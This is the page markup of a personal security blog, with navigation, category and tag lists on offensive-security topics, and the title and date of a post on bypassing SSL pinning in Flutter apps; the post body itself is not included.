opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">248  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 1  minute </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> Bypass SSL Pinning for flutter apps using reFlutter tool </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2022-01-05</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 